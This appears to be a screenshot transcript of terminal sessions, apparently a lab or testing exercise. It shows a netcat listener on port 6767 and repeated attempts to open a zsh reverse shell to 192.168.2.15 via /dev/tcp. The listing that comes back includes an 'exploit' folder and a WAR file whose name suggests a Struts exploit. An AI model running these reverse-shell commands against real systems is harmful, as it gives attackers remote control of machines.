 xiaotian — root@oracle:~ — nc — 80×24
root
^C
[sh-3.2# nc -lv 6767 ]
/Users/xiaotian
zsh: can't open input file: /dev/tcp/192.168.2.15/6767
[sh-3.2# nc -lv 6767 ]
/Users/xiaotian
^C
[sh-3.2# cd config ]
[sh-3.2# nc -lv 6767 ]
/Users/xiaotian
.DS_Store
1104
chat
east2.0
email
exploit
fenghui
huacheng
huifeng
s2-059_war.war
交接文档
交接文档.rar
监控到靶机执行结果
xiaotian — -zsh — 86×25
[root@xiaotian-MacBook-Pro xiaotian # sudo su ]
[sh-3.2# zsh -i >& /dev/tcp/192.168.2.15/6767 0>&1 ]
[root@xiaotian-MacBook-Pro xiaotian # pwd ]
[root@xiaotian-MacBook-Pro xiaotian # zsh -i /dev/tcp/192.168.2.15/6767 ]
[root@xiaotian-MacBook-Pro xiaotian # ]
[root@xiaotian-MacBook-Pro xiaotian # ]
[root@xiaotian-MacBook-Pro xiaotian # exit ]
[sh-3.2# zsh -i /dev/tcp/192.168.2.15/6767 ]
zsh: can't open input file: /dev/tcp/192.168.2.15/6767
[sh-3.2# zsh -i /dev/tcp/192.168.2.15/6767 ]
zsh: can't open input file: /dev/tcp/192.168.2.15/6767
[sh-3.2# zsh -i > /dev/tcp/192.168.2.15/6767 ]
[root@xiaotian-MacBook-Pro xiaotian # pwd ]
[root@xiaotian-MacBook-Pro xiaotian # zsh -i /dev/tcp/192.168.2.15/6767 ]
zsh: can't open input file: /dev/tcp/192.168.2.15/6767
[root@xiaotian-MacBook-Pro xiaotian # zsh -i > /dev/tcp/192.168.2.15/6767 ]
zsh: no such file or directory: /dev/tcp/192.168.2.15/6767
[root@xiaotian-MacBook-Pro xiaotian # eixt ]
zsh: command not found: eixt
[root@xiaotian-MacBook-Pro xiaotian # exit ]
[sh-3.2# zsh -i > /dev/tcp/192.168.2.15/6767 ]
[root@xiaotian-MacBook-Pro xiaotian # pwd ]
[root@xiaotian-MacBook-Pro xiaotian # cd temp ]
[root@xiaotian-MacBook-Pro temp # ls ]
root@xiaotian-MacBook-Pro temp #